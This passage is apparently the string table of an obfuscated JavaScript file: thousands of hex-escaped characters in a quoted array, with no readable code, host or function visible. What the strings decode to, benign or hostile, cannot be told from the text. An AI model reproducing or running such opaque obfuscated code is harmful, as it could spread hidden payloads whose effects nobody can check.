6f\x44\x57\x36\x78\x64\x4c\x77\x52\x63\x49\x38\x6b\x31\x68\x73\x61\x4a\x57\x36\x66\x32\x65\x4d\x62\x4a\x65\x53\x6b\x46\x57\x35\x33\x63\x4e\x53\x6f\x63\x77\x53\x6b\x69\x57\x37\x4a\x64\x4c\x61\x37\x64\x54\x67\x72\x75\x65\x6d\x6b\x68\x69\x73\x31\x6d\x57\x34\x6c\x63\x56\x30\x5a\x64\x4f\x6d\x6b\x6e\x57\x52\x44\x36\x43\x74\x6d\x4e\x76\x6d\x6f\x37\x57\x37\x4a\x63\x4b\x48\x68\x64\x4f\x32\x4f\x69\x74\x38\x6b\x6f\x45\x4b\x57\x51\x67\x53\x6f\x65\x57\x35\x66\x33\x76\x6d\x6b\x70\x57\x52\x7a\x74\x57\x50\x6c\x63\x53\x53\x6b\x37\x57\x36\x37\x63\x56\x78\x70\x64\x55\x49\x35\x46\x57\x51\x6c\x63\x4a\x31\x68\x64\x4a\x53\x6b\x38\x57\x35\x70\x63\x48\x71\x58\x56\x46\x57\x35\x42\x57\x37\x52\x63\x56\x53\x6b\x62\x71\x4e\x4b\x72\x57\x35\x4e\x64\x54\x4e\x53\x59\x57\x34\x30\x4a\x72\x38\x6f\x65\x46\x53\x6b\x67\x57\x52\x75\x6a\x57\x37\x74\x63\x53\x53\x6f\x38\x6a\x57\x4b\x76\x67\x43\x6f\x4d\x57\x4f\x75\x75\x75\x48\x33\x64\x55\x74\x62\x59\x57\x50\x5a\x63\x48\x31\x69\x77\x6f\x38\x6b\x4f\x68\x6d\x6b\x51\x76\x57\x37\x63\x4f\x6d\x6b\x62\x63\x53\x6b\x7a\x6a\x6d\x6f\x41\x57\x36\x54\x62\x57\x50\x70\x63\x55\x43\x6f\x39\x57\x34\x42\x64\x50\x43\x6b\x43\x71\x53\x6b\x78\x57\x34\x37\x63\x56\x53\x6f\x43\x78\x38\x6f\x46\x57\x50\x50\x49\x42\x48\x4a\x64\x4e\x43\x6f\x4a\x44\x73\x47\x6a\x57\x36\x30\x58\x6f\x53\x6b\x4f\x6a\x4c\x72\x74\x57\x50\x66\x79\x57\x34\x65\x5a\x67\x62\x50\x49\x57\x51\x7a\x65\x71\x38\x6f\x62\x46\x48\x54\x45\x57\x35\x69\x59\x78\x33\x4b\x36\x57\x37\x52\x63\x47\x38\x6b\x51\x57\x34\x35\x36\x6b\x43\x6b\x4a\x57\x51\x6c\x63\x4d\x53\x6b\x77\x61\x43\x6b\x41\x6e\x30\x52\x64\x47\x38\x6f\x2b\x57\x34\x76\x45\x57\x37\x42\x64\x56\x53\x6f\x75\x69\x4d\x47\x50\x57\x50\x76\x56\x57\x4f\x64\x64\x48\x71\x62\x52\x7a\x6d\x6f\x35\x57\x37\x6c\x63\x49\x63\x44\x6a\x61\x74\x58\x69\x57\x50\x52\x63\x51\x6d\x6f\x72\x57\x36\x31\x72\x63\x74\x43\x53\x57\x51\x75\x6f\x6c\x61\x47\x66\x57\x36\x6e\x59\x57\x52\x61\x57\x75\x6d\x6b\x37\x57\x35\x71\x64\x72\x48\x54\x33\x57\x37\x37\x64\x51\x43\x6b\x66\x57\x36\x70\x63\x4d\x43\x6b\x51\x57\x52\x71\x74\x6b\x43\x6f\x37\x75\x74\x75\x44\x57\x35\x31\x38\x57\x51\x37\x63\x4c\x61\x5a\x63\x55\x43\x6f\x7a\x57\x50\x6d\x49\x6d\x4c\x4e\x63\x4e\x38\x6f\x65\x66\x53\x6b\x6e\x62\x48\x71\x43\x57\x34\x68\x64\x51\x6d\x6b\x6f\x57\x37\x6d\x75\x57\x37\x5a\x63\x51\x6d\x6f\x56\x57\x50\x35\x63\x57\x36\x74\x63\x4e\x53\x6f\x6b\x57\x36\x68\x64\x4d\x38\x6b\x71\x6a\x31\x6d\x47\x6e\x62\x75\x43\x57\x52\x4c\x76\x57\x34\x33\x63\x4b\x43\x6b\x5a\x57\x52\x34\x74\x57\x34\x68\x63\x4f\x38\x6f\x4d\x57\x36\x70\x63\x49\x53\x6f\x54\x57\x51\x38\x6b\x57\x36\x79\x48\x65\x43\x6f\x58\x57\x4f\x4f\x32\x78\x6d\x6b\x6c\x6b\x47\x56\x64\x55\x78\x5a\x63\x48\x43\x6b\x57\x57\x52\x61\x7a\x57\x51\x6a\x4b\x71\x6d\x6f\x59\x6e\x43\x6f\x7a\x57\x51\x46\x63\x4b\x57\x56\x64\x4f\x6d\x6b\x4b\x7a\x38\x6f\x33\x57\x51\x42\x63\x4c\x47\x4b\x77\x57\x36\x4a\x64\x4d\x6d\x6f\x4c\x64\x65\x2f\x64\x4b\x4d\x4f\x78\x57\x37\x4f\x74\x6c\x63\x64\x63\x4e\x64\x68\x64\x51\x72\x34\x50\x57\x35\x4c\x76\x74\x6d\x6b\x6b\x66\x74\x6c\x64\x55\x38\x6f\x43\x57\x51\x61\x2f\x74\x43\x6b\x4a\x57\x52\x68\x63\x55\x53\x6f\x67\x79\x47\x42\x64\x4a\x43\x6b\x53\x57\x50\x57\x48\x44\x53\x6b\x4e\x43\x6d\x6f\x6b\x57\x35\x6a\x42\x57\x34\x5a\x63\x55\x48\x56\x64\x4d\x73\x30\x45\x61\x53\x6b\x37\x6c\x43\x6b\x59\x42\x43\x6f\x47\x76\x72\x4a\x63\x51\x63\x2f\x63\x55\x53\x6f\x51\x44\x63\x62\x5a\x7a\x6d\x6b\x42\x72\x38\x6f\x43\x7a\x67\x61\x46\x57\x34\x37\x63\x48\x75\x35\x62\x57\x34\x4a\x64\x4c\x58\x42\x64\x49\x4a\x30\x4b\x57\x34\x5a\x64\x47\x67\x56\x63\x53\x65\x75\x55\x57\x36\x4e\x63\x48\x30\x58\x6b\x70\x53\x6f\x59\x77\x78\x46\x64\x52\x4c\x34\x48\x79\x31\x66\x6f\x46\x53\x6b\x67\x63\x6d\x6b\x37\x43\x53\x6b\x61\x43\x32\x75\x73\x6f\x48\x70\x63\x4b\x53\x6b\x71\x57\x36\x58\x2b\x74\x38\x6b\x74\x63\x31\x58\x41\x57\x34\x68\x64\x56\x38\x6f\x76\x6c\x43\x6f\x48\x7a\x73\x61\x2b\x70\x31\x2f\x64\x4f\x6d\x6f\x69\x66\x48\x6d\x4c\x79\x38\x6f\x72\x57\x51\x6c\x64\x4f\x6d\x6b\x57\x67\x73\x46\x64\x50\x6d\x6b\x32\x74\x38\x6b\x61\x43\x6d\x6f\x59\x7a\x67\x74\x63\x4b\x4c\x31\x6c\x43\x63\x44\x4e\x57\x35\x42\x64\x47\x4c\x56\x64\x53\x73\x31\x76\x57\x37\x61\x37\x72\x38\x6f\x58\x72\x43\x6b\x6e\x61\x66\x56\x63\x4a\x30\x34\x64\x57\x52\x6c\x63\x52\x4d\x71\x79\x57\x50\x69\x4f\x63\x6d\x6f\x47\x6f\x66\x52\x64\x4d\x48\x35\x68\x6f\x74\x4a\x63\x4f\x53\x6f\x72\x69\x53\x6b\x57\x57\x35\x5a\x63\x56\x38\x6f\x75\x6d\x49\x4e\x64\x56\x38\x6f\x57\x41\x47\x46\x63\x4d\x43\x6f\x31\x57\x51\x47\x79\x57\x51\x57\x39\x57\x34\x5a\x64\x50\x38\x6b\x75\x57\x35\x52\x64\x50\x53\x6f\x39\x57\x52\x31\x63\x57\x37\x50\x75\x46\x6d\x6f\x79\x46\x75\x5a\x63\x4d\x31\x7a\x50\x57\x36\x4c\x57\x57\x36\x6c\x63\x55\x75\x5a\x64\x52\x33\x58\x42\x57\x52\x76\x31\x75\x6d\x6f\x48\x78\x57\x66\x47\x44\x38\x6b\x43\x57\x37\x30\x31\x65\x4a\x43\x4d\x57\x52\x39\x2b\x57\x4f\x75\x72\x57\x36\x35\x66\x65\x73\x4f\x56\x6c\x43\x6b\x52\x57\x35\x48\x67\x57\x35\x78\x64\x55\x74\x71\x73\x46\x38\x6f\x45\x63\x38\x6b\x74\x74\x43\x6f\x6c\x66\x65\x72\x58\x6e\x48\x79\x75\x57\x4f\x68\x64\x53\x6d\x6b\x71\x57\x52\x39\x54\x69\x43\x6b\x5a\x65\x6d\x6f\x63\x57\x50\x58\x38\x67\x4d\x4b\x43\x78\x6d\x6b\x4b\x73\x72\x4e\x64\x54\x59\x33\x63\x4d\x74\x70\x63\x48\x48\x4e\x64\x51\x49\x74\x63\x4f\x6d\x6b\x70\x57\x36\x79\x65\x57\x34\x68\x63\x51\x4b\x6c\x63\x51\x71\x4a\x64\x53\x49\x34\x58\x69\x38\x6b\x47\x44\x31\x6c\x63\x48\x6d\x6b\x61\x57\x37\x53\x6b\x57\x35\x5a\x64\x51\x53\x6b\x2b\x78\x72\x4a\x64\x56\x66\x5a\x64\x4c\x6d\x6b\x4f\x57\x34\x74\x63\x52\x43\x6b\x75\x57\x50\x30\x48\x57\x36\x6c\x64\x53\x53\x6b\x45\x75\x62\x62\x4a\x57\x50\x46\x64\x53\x53\x6f\x30\x57\x35\x52\x64\x51\x6d\x6f\x59\x57\x35\x52\x64\x52\x57\x50\x69\x57\x34\x4b\x57\x57\x52\x78\x64\x4d\x6d\x6f\x43\x6d\x6d\x6f\x74\x69\x43\x6f\x44\x57\x35\x76\x72\x66\x31\x4e\x63\x4d\x38\x6f\x69\x57\x51\x76\x53\x63\x74\x5a\x63\x4c\x43\x6f\x6e\x64\x63\x78\x64\x4c\x38\x6b\x30\x57\x36\x4e\x63\x52\x6d\x6b\x6c\x57\x4f\x42\x64\x4f\x6d\x6b\x49\x57\x36\x33\x64\x50\x53\x6f\x55\x57\x4f\x38\x31\x45\x66\x46\x64\x4f\x58\x50\x43\x46\x38\x6f\x48\x66\x6d\x6f\x52\x67\x49\x64\x63\x50\x6d\x6f\x42\x57\x52\x78\x64\x4f\x53\x6f\x36\x72\x6d\x6f\x79\x62\x76\x79\x35\x57\x35\x65\x58\x44\x31\x4f\x79\x57\x4f\x56\x64\x50\x62\x42\x63\x4f\x38\x6b\x64\x70\x78\x4a\x63\x4d\x31\x46\x63\x51\x65\x6a\x77\x57\x37\x75\x46\x57\x51\x4b\x77\x57\x36\x79\x78\x43\x4e\x52\x63\x4f\x57\x6c\x64\x51\x4a\x56\x63\x4b\x53\x6b\x53\x57\x34\x79\x2b\x7a\x32\x33\x64\x4c\x66\x54\x4b\x57\x35\x56\x64\x4f\x59\x43\x65\x74\x58\x2f\x63\x51\x6d\x6b\x57\x77\x31\x68\x63\x55\x38\x6f\x6f\x74\x43\x6f\x4a\x75\x4e\x4c\x44\x57\x4f\x56\x63\x4d\x30\x6c\x63\x4c\x43\x6f\x4e\x57\x36\x30\x65\x57\x34\x68\x64\x54\x61\x33\x63\x4c\x75\x74\x64\x55\x78\x48\x71\x57\x37\x68\x63\x49\x33\x4a\x64\x4c\x6d\x6b\x4d\x57\x35\x52\x64\x47\x65\x75\x38\x57\x37\x46\x64\x54\x43\x6f\x44\x57\x34\x68\x63\x4b\x48\x6e\x47\x57\x52\x38\x4e\x57\x36\x6d\x38\x44\x43\x6f\x4c\x57\x51\x6a\x2b\x64\x61\x39\x37\x45\x62\x68\x63\x52\x6d\x6b\x6d\x57\x51\x37\x63\x55\x64\x48\x59\x71\x72\x46\x64\x50\x47\x5a\x64\x4a\x53\x6f\x37\x57\x35\x52\x63\x51\x43\x6f\x4b\x78\x53\x6f\x71\x57\x52\x48\x47\x57\x50\x52\x64\x4d\x38\x6b\x6e\x79\x73\x57\x54\x57\x51\x4e\x63\x48\x33\x44\x75\x57\x35\x47\x36\x57\x34\x6d\x38\x69\x4e\x78\x64\x4d\x43\x6f\x2b\x63\x5a\x4c\x53\x64\x6d\x6b\x77\x70\x53\x6b\x72\x76\x6d\x6f\x62\x71\x4b\x6e\x57\x45\x53\x6f\x6a\x72\x47\x47\x31\x57\x51\x4b\x39\x41\x6d\x6b\x6c\x42\x31\x66\x75\x57\x35\x68\x64\x4f\x53\x6f\x55\x57\x37\x6c\x64\x4d\x6d\x6b\x68\x64\x6d\x6f\x55\x6f\x30\x6c\x63\x4b\x65\x54\x75\x43\x47\x62\x55\x57\x37\x50\x70\x41\x38\x6f\x66\x62\x4b\x6a\x6b\x6d\x43\x6f\x54\x57\x52\x78\x63\x4e\x4d\x68\x63\x4c\x49\x48\x45\x57\x36\x38\x54\x57\x51\x70\x64\x4d\x43\x6b\x4b\x61\x53\x6f\x69\x57\x50\x62\x6b\x57\x50\x4e\x63\x52\x43\x6f\x59\x57\x35\x6a\x4a\x57\x51\x4e\x63\x53\x38\x6b\x2f\x6e\x38\x6b\x77\x57\x4f\x78\x64\x49\x58\x37\x64\x56\x48\x68\x64\x54\x76\x6c\x64\x51\x63\x78\x64\x53\x5a\x6e\x79\x46\x38\x6b\x41\x57\x35\x31\x66\x78\x71\x4e\x63\x47\x6d\x6f\x47\x65\x6d\x6b\x44\x57\x50\x74\x63\x50\x6d\x6f\x2f\x77\x5a\x38\x65\x6f\x4b\x42\x63\x4f\x6d\x6f\x78\x57\x35\x33\x64\x55\x6d\x6b\x6d\x70\x47\x42\x64\x56\x73\x58\x50\x57\x37\x46\x63\x55\x43\x6b\x4b\x44\x62\x30\x49\x57\x50\x46\x63\x53\x6d\x6b\x32\x57\x36\x43\x45\x7a\x68\x5a\x64\x4f\x73\x68\x63\x4a\x6d\x6f\x71\x57\x50\x33\x63\x56\x38\x6b\x33\x63\x53\x6f\x57\x42\x75\x65\x2f\x74\x48\x70\x63\x4e\x4e\x33\x63\x4a\x33\x78\x64\x4d\x53\x6b\x73\x74\x6d\x6f\x5a\x57\x36\x6c\x63\x47\x38\x6f\x33\x74\x73\x5a\x63\x4a\x53\x6b\x64\x57\x35\x66\x78\x6d\x68\x6d\x58\x57\x52\x70\x64\x51\x72\x65\x6f\x75\x43\x6b\x78\x6a\x43\x6b\x4a\x57\x37\x33\x64\x53\x31\x74\x63\x47\x53\x6f\x38\x57\x52\x4a\x64\x4c\x53\x6b\x54\x57\x50\x78\x63\x56\x77\x6a\x51\x57\x35\x78\x63\x53\x57\x64\x64\x53\x6d\x6b\x48\x67\x43\x6f\x58\x57\x50\x75\x65\x57\x50\x4c\x4a\x77\x38\x6b\x43\x57\x34\x42\x63\x4a\x33\x48\x72\x44\x53\x6f\x4b\x68\x43\x6f\x7a\x76\x6d\x6b\x31\x42\x73\x4a\x64\x4c\x4c\x47\x6f\x57\x50\x78\x64\x47\x53\x6f\x72\x57\x37\x46\x63\x53\x63\x6e\x44\x66\x43\x6b\x2b\x72\x43\x6f\x4d\x43\x53\x6f\x55\x72\x63\x6c\x63\x4f\x53\x6b\x44\x57\x50\x4b\x79\x66\x53\x6f\x4e\x57\x4f\x50\x71\x46\x4d\x4f\x56\x57\x36\x62\x44\x57\x51\x75\x6b\x64\x43\x6b\x33\x42\x31\x69\x54\x57\x50\x6c\x63\x4d\x74\x71\x4f\x6b\x6d\x6f\x57\x62\x53\x6f\x78\x65\x6d\x6f\x76\x57\x34\x58\x42\x57\x52\x74\x64\x4d\x62\x2f\x64\x49\x57\x52\x64\x56\x53\x6f\x38\x76\x77\x6a\x30\x57\x52\x68\x63\x47\x53\x6b\x39\x64\x6d\x6b\x6e\x42\x43\x6b\x6a\x57\x51\x46\x63\x4b\x5a\x52\x64\x4c\x71\x30\x39\x64\x5a\x46\x63\x50\x4c\x78\x63\x47\x53\x6f\x4f\x57\x35\x62\x35\x6c\x38\x6b\x54\x57\x35\x61\x4a\x69\x67\x39\x36\x64\x38\x6b\x56\x45\x4b\x48\x69\x57\x35\x4c\x48\x57\x36\x33\x64\x54\x38\x6f\x49\x41\x38\x6f\x34\x57\x34\x37\x64\x56\x4d\x4e\x63\x52\x6d\x6b\x72\x57\x4f\x31\x71\x68\x38\x6b\x35\x76\x6d\x6b\x6d\x57\x4f\x38\x64\x6c\x38\x6b\x64\x67\x38\x6f\x70\x57\x51\x6a\x36\x66\x38\x6f\x36\x57\x51\x39\x46\x57\x36\x6e\x63\x57\x36\x42\x63\x4e\x43\x6f\x4b\x44\x47\x6d\x33\x42\x38\x6f\x4f\x57\x52\x56\x64\x4e\x72\x74\x64\x52\x76\x6d\x65\x68\x6d\x6f\x68\x69\x6d\x6f\x34\x6c\x76\x74\x63\x4b\x72\x31\x51\x57\x4f\x7a\x46\x75\x30\x56\x63\x4d\x38\x6b\x34\x62\x6d\x6b\x6a\x78\x53\x6f\x71\x57\x4f\x37\x64\x4b\x6d\x6f\x34\x57\x4f\x56\x64\x4e\x30\x2f\x63\x47\x6d\x6f\x37\x77\x53\x6f\x76\x57\x34\x4a\x63\x56\x38\x6b\x33\x57\x37\x71\x59\x65\x58\x30\x4e\x43\x33\x5a\x64\x4f\x74\x5a\x64\x52\x59\x4e\x64\x50\x38\x6b\x6d\x70\x6d\x6f\x52\x42\x48\x4e\x64\x48\x63\x30\x37\x45\x53\x6b\x73\x57\x51\x52\x63\x4b\x5a\x42\x64\x4b\x31\x72\x65\x6c\x43\x6b\x41\x6f\x6d\x6b\x32\x6b\x53\x6b\x5a\x57\x35\x68\x64\x52\x43\x6f\x58\x57\x34\x33\x63\x4e\x67\x56\x64\x4a\x53\x6b\x6c\x45\x53\x6b\x69\x57\x4f\x78\x64\x47\x64\x76\x50\x57\x52\x4c\x35\x57\x37\x69\x76\x61\x53\x6f\x75\x65\x67\x44\x2b\x44\x67\x31\x57\x57\x35\x46\x64\x4b\x73\x70\x64\x49\x43\x6b\x75\x44\x53\x6b\x46\x57\x51\x37\x63\x55\x63\x4f\x48\x64\x74\x68\x63\x4d\x61\x6c\x64\x51\x4c\x42\x64\x4f\x47\x30\x6f\x57\x51\x68\x64\x4d\x30\x2f\x64\x50\x38\x6b\x61\x57\x34\x61\x66\x57\x50\x5a\x64\x4e\x43\x6f\x6b\x41\x38\x6b\x4d\x57\x4f\x33\x63\x4b\x59\x54\x68\x57\x35\x35\x49\x57\x36\x74\x64\x52\x43\x6f\x4a\x57\x51\x72\x66\x57\x37\x64\x64\x52\x57','\x57\x51\x69\x2b\x57\x35\x52\x64\x47\x6d\x6f\x76\x57\x4f\x38\x55\x57\x4f\x42\x63\x4b\x32\x5a\x64\x56\x6d\x6f\x6c\x57\x52\x6d\x73\x57\x52\x53\x36\x57\x4f\x52\x64\x4f\x57','\x76\x6d\x6f\x2b\x7a\x76\x7a\x42\x57\x36\x57\x62','\x57\x51\x6c\x63\x56\x53\x6b\x59\x57\x51\x4e\x64\x53\x61','\x45\x4d\x78\x63\x4d\x75\x5a\x64\x4c\x53\x6b\x65\x43\x78\x79','\x44\x61\x54\x77\x57\x50\x78\x63\x4f\x61','\x45\x57\x66\x66\x57\x51\x70\x64\x51\x38\x6f\x74','\x70\x47\x42\x64\x50\x38\x6f\x79\x57\x36\x42\x64\x4d\x63\x52\x63\x54\x38\x6f\x67\x73\x6d\x6b\x6d\x57\x52\x48\x4b\x6c\x57','\x72\x72\x66\x76\x57\x4f\x42\x63\x54\x53\x6b\x4a\x57\x36\x4f\x52\x57\x4f\x2f\x64\x4b\x6d\x6f\x51\x6c\x47','\x57\x36\x42\x64\x51\x43\x6f\x41\x71\x4c\x30','\x57\x36\x46\x63\x47\x38\x6b\x4f\x57\x36\x33\x63\x50\x57','\x57\x50\x7a\x4a\x71\x66\x2f\x63\x54\x48\x53\x63\x6e\x74\x78\x64\x4a\x38\x6f\x6a\x57\x4f\x4b\x4f','\x57\x36\x56\x63\x52\x48\x72\x2f\x62\x47','\x7a\x53\x6f\x78\x79\x4c\x33\x64\x4f\x73\x6a\x68\x57\x35\x4c\x37','\x57\x37\x4a\x63\x4b\x53\x6b\x6c\x57\x36\x72\x41\x57\x37\x30\x6b\x57\x4f\x34\x4a\x73\x73\x64\x63\x52\x30\x71','\x57\x34\x46\x63\x53\x38\x6b\x6e\x57\x34\x50\x34','\x57\x35\x62\x4c\x57\x51\x37\x63\x54\x6d\x6f\x44\x79\x31\x4b\x61\x72\x43\x6b\x71\x57\x35\x53\x58\x57\x37\x50\x33\x57\x51\x4a\x64\x53\x6d\x6f\x47\x77\x6d\x6b\x6e','\x79\x53\x6b\x2b\x57\x52\x62\x64\x57\x50\x53','\x57\x4f\x70\x63\x51\x74\x34\x32\x74\x57','\x57\x51\x33\x63\x50\x6d\x6f\x55\x67\x5a\x69','\x7a\x43\x6b\x78\x57\x52\x34\x5a\x57\x35\x53','\x70\x67\x50\x39\x57\x35\x61\x55\x76\x61','\x57\x52\x4a\x63\x4d\x53\x6b\x51\x77\x53\x6f\x48','\x57\x50\x4c\x6e\x57\x37\x62\x63\x78\x53\x6b\x6d\x70\x53\x6f\x56\x57\x50\x70\x63\x4a\x6d\x6f\x64\x57\x36\x74\x64\x47\x71\x43','\x57\x50\x6a\x6f\x6a\x59\x30\x52','\x57\x51\x53\x61\x6a\x30\x48\x33','\x72\x43\x6f\x61\x57\x50\x42\x64\x47\x31\x4b','\x57\x50\x33\x63\x51\x4a\x61\x47\x43\x66\x74\x63\x4f\x76\x4b\x33\x72\x43\x6f\x79\x57\x51\x4b\x4f\x78\x32\x7a\x53','\x79\x65\x37\x63\x50\x6d\x6f\x33\x57\x34\x43\x77\x57\x52\x64\x63\x56\x6d\x6b\x75\x77\x57','\x57\x4f\x4f\x54\x57\x34\x42\x63\x4e\x78\x74\x64\x56\x43\x6f\x48\x57\x52\x4a\x64\x55\x6d\x6b\x52\x57\x4f\x6d\x6e\x57\x51\x4c\x61\x43\x53\x6f\x79\x67\x6d\x6b\x41','\x57\x50\x44\x57\x72\x4c\x78\x63\x50\x47\x57\x4f\x6b\x72\x42\x64\x49\x38\x6f\x61\x57\x50\x6d\x35\x57\x52\x34','\x70\x59\x5a\x64\x50\x53\x6f\x2f\x57\x37\x79','\x57\x52\x2f\x63\x53\x6d\x6b\x32\x57\x52\x2f\x64\x51\x6d\x6f\x55\x57\x51\x4f','\x57\x37\x46\x63\x4b\x6d\x6f\x73\x6e\x38\x6f\x6f','\x75\x48\x68\x64\x4a\x38\x6b\x62\x57\x50\x7a\x50\x77\x6d\x6f\x72\x57\x52\x75\x34\x57\x37\x6a\x57\x57\x36\x33\x63\x4d\x53\x6b\x70\x57\x34\x50\x45','\x57\x37\x78\x64\x56\x53\x6f\x6b\x42\x75\x7a\x73\x57\x34\x5a\x64\x51\x71\x6c\x64\x49\x30\x34','\x41\x53\x6f\x4d\x57\x50\x4e\x64\x55\x4e\x43','\x57\x52\x7a\x46\x57\x37\x64\x64\x49\x43\x6b\x63','\x57\x50\x35\x42\x41\x32\x56\x63\x53\x71','\x72\x62\x4c\x6e\x57\x50\x5a\x63\x55\x47','\x71\x38\x6f\x59\x7a\x66\x62\x45\x57\x36\x34\x44\x57\x52\x65\x4f\x66\x6d\x6f\x59\x57\x51\x76\x4d','\x71\x72\x31\x51\x57\x52\x78\x63\x4d\x47','\x67\x4e\x44\x36\x57\x52\x70\x63\x51\x61','\x79\x53\x6f\x44\x45\x4c\x6e\x34','\x57\x52\x6c\x64\x54\x43\x6b\x45\x44\x67\x4e\x63\x51\x73\x64\x63\x53\x38\x6b\x72\x57\x50\x54\x73\x6b\x30\x44\x54\x57\x34\x38\x4e\x57\x50\x66\x52','\x73\x72\x54\x7a\x57\x4f\x79','\x57\x50\x52\x64\x54\x38\x6b\x50\x41\x33\x6d','\x45\x5a\x6a\x55\x57\x52\x78\x64\x4a\x61','\x74\x72\x56\x64\x4e\x6d\x6b\x44\x57\x50\x39\x2f\x79\x6d\x6f\x55\x57\x52\x6d\x52\x57\x36\x54\x57\x57\x37\x68\x63\x48\x57','\x57\x35\x6c\x64\x4b\x30\x65\x32\x57\x34\x70\x63\x48\x43\x6b\x74\x78\x77\x33\x63\x51\x4d\x30\x70\x57\x36\x46\x64\x47\x53\x6b\x5a','\x66\x75\x58\x58\x57\x35\x43\x64','\x57\x4f\x6c\x64\x4b\x6d\x6b\x67\x44\x75\x4b','\x57\x34\x54\x44\x57\x52\x68\x63\x54\x6d\x6f\x71','\x57\x34\x64\x63\x49\x63\x54\x72\x6e\x53\x6f\x38\x69\x6d\x6f\x65\x57\x51\x6e\x66\x57\x52\x46\x63\x47\x64\x54\x6e\x57\x51\x69\x31\x65\x47\x71\x33\x57\x51\x6e\x6e\x44\x32\x56\x63\x55\x38\x6b\x59\x6b\x58\x4f\x39\x57\x4f\x5a\x63\x47\x38\x6b\x56\x57\x36\x46\x64\x54\x53\x6f\x42\x57\x51\x53\x53\x57\x36\x46\x63\x53\x57\x4e\x64\x56\x43\x6f\x72\x57\x51\x37\x63\x4e\x38\x6b\x46\x57\x50\x56\x64\x4e\x73\x37\x63\x52\x64\x38\x6b\x45\x33\x68\x64\x4b\x31\x48\x6b\x45\x38\x6b\x73\x6b\x38\x6f\x33\x76\x5a\x64\x64\x55\x43\x6f\x4c\x57\x36\x2f\x64\x50\x4e\x48\x48\x57\x4f\x74\x63\x51\x76\x79\x4d\x6b\x38\x6f\x45\x65\x4b\x7a\x4b\x57\x50\x2f\x64\x4d\x5a\x65\x2b\x45\x75\x4c\x75\x57\x50\x54\x6a\x41\x38\x6b\x36\x57\x37\x6a\x73\x57\x50\x50\x63\x57\x50\x68\x64\x4d\x38\x6b\x69\x57\x35\x6c\x63\x4e\x64\x66\x68\x6e\x38\x6b\x76\x62\x38\x6b\x2b\x57\x37\x57\x68\x57\x34\x6c\x63\x50\x53\x6b\x56\x57\x35\x2f\x64\x4e\x38\x6f\x45\x74\x4e\x4a\x63\x47\x31\x78\x63\x51\x53\x6b\x46\x57\x52\x6e\x75\x78\x38\x6f\x6f\x70\x53\x6b\x76\x57\x34\x53\x45\x72\x4c\x50\x79\x57\x50\x65\x69\x57\x50\x30\x48\x57\x4f\x30\x37\x74\x6d\x6b\x45\x69\x4e\x52\x63\x4d\x61\x72\x42\x72\x38\x6f\x36\x69\x53\x6f\x4c\x57\x52\x69\x79\x57\x34\x76\x39\x6f\x53\x6b\x61\x57\x52\x48\x51\x6c\x73\x70\x63\x4d\x77\x76\x59\x57\x4f\x7a\x4c\x75\x53\x6b\x36\x57\x52\x78\x64\x4d\x43\x6f\x74\x57\x34\x56\x63\x48\x53\x6b\x49\x6a\x53\x6f\x56\x44\x43\x6b\x4b\x6d\x38\x6b\x56\x57\x51\x2f\x64\x4e\x6d\x6f\x79\x63\x64\x4f\x4c\x57\x50\x2f\x64\x4f\x73\x58\x49\x57\x51\x48\x72\x7a\x32\x4b\x75\x57\x52\x64\x63\x47\x43\x6b\x74\x57\x35\x56\x63\x55\x43\x6b\x2b\x57\x34\x30\x63\x57\x52\x78\x63\x4e\x43\x6f\x48\x57\x4f\x71\x34\x57\x50\x68\x63\x53\x49\x4b\x4f\x57\x34\x64\x63\x52\x53\x6b\x4c\x57\x50\x56\x63\x4c\x48\x34\x77\x7a\x47\x35\x66\x71\x57\x70\x64\x4f\x43\x6b\x61\x44\x53\x6b\x79\x57\x36\x39\x5a\x66\x63\x69\x45\x57\x37\x47\x6e\x6a\x6d\x6b\x5a\x6c\x43\x6b\x49\x63\x53\x6f\x4c\x44\x53\x6b\x6b\x78\x53\x6b\x64\x77\x6d\x6b\x65\x6c\x31\x42\x64\x54\x53\x6b\x4a\x61\x4b\x6c\x64\x53\x48\x37\x64\x4c\x38\x6f\x75\x43\x49\x6a\x43\x57\x50\x47\x38\x69\x38\x6b\x35\x74\x63\x50\x4d\x57\x34\x5a\x64\x4f\x59\x30\x45\x57\x51\x65\x39\x6b\x4d\x44\x67\x6f\x38\x6f\x31\x57\x50\x54\x39\x57\x36\x6c\x63\x47\x77\x48\x7a\x57\x37\x78\x63\x4e\x75\x37\x63\x4d\x4b\x35\x33\x57\x50\x78\x63\x4d\x53\x6f\x59\x6c\x53\x6b\x6a\x57\x52\x48\x74\x63\x38\x6b\x38\x57\x35\x2f\x64\x54\x38\x6b\x74\x57\x4f\x39\x59\x73\x38\x6f\x39\x57\x34\x62\x6b\x57\x36\x78\x63\x4c\x53\x6b\x7a\x57\x51\x57\x71\x72\x6d\x6b\x69\x57\x50\x79\x70\x46\x33\x74\x63\x4f\x6d\x6b\x6a\x61\x6d\x6b\x7a\x71\x73\x42\x64\x50\x53\x6b\x61\x57\x52\x48\x38\x57\x51\x2f\x63\x56\x75\x64\x64\x48\x43\x6b\x64\x57\x36\x4a\x64\x4a\x49\x46\x63\x56\x6d\x6f\x67\x67\x61\x4a\x63\x56\x43\x6f\x4e\x57\x4f\x42\x63\x4d\x38\x6f\x4b\x6f\x38\x6f\x61\x6a\x53\x6b\x6d\x57\x35\x66\x68\x57\x50\x6a\x4f\x57\x34\x6e\x62\x57\x35\x74\x64\x48\x53\x6f\x4b\x57\x36\x5a\x64\x4a\x6d\x6f\x30\x57\x50\x78\x63\x4e\x6d\x6f\x48\x6a\x38\x6f\x75\x57\x34\x65\x52\x57\x34\x54\x70\x63\x43\x6b\x46\x66\x38\x6f\x66\x57\x36\x6e\x56\x57\x34\x6a\x46\x57\x37\x33\x63\x4d\x53\x6b\x58\x57\x34\x44\x46\x67\x30\x43\x47\x69\x65\x38\x2f\x46\x4d\x7a\x45\x6e\x53\x6f\x4f\x57\x36\x70\x63\x49\x53\x6b\x65\x57\x35\x58\x51\x57\x36\x70\x63\x4d\x5a\x70\x63\x54\x58\x6c\x63\x48\x73\x70\x63\x4b\x6d\x6f\x7a\x57\x51\x48\x68\x41\x67\x76\x57\x64\x33\x34\x64\x57\x51\x42\x63\x48\x43\x6b\x51\x45\x4e\x46\x64\x55\x6d\x6b\x53\x57\x4f\x74\x63\x53\x77\x48\x48\x57\x35\x57\x57\x57\x35\x34\x6b\x63\x38\x6b\x72\x41\x38\x6b\x65\x57\x4f\x48\x71\x68\x32\x46\x63\x4f\x43\x6f\x47\x70\x78\x79\x7a\x61\x6d\x6b\x47\x57\x51\x34\x72\x78\x6d\x6f\x39\x74\x4d\x68\x63\x49\x5a\x6a\x70\x62\x38\x6f\x54\x57\x36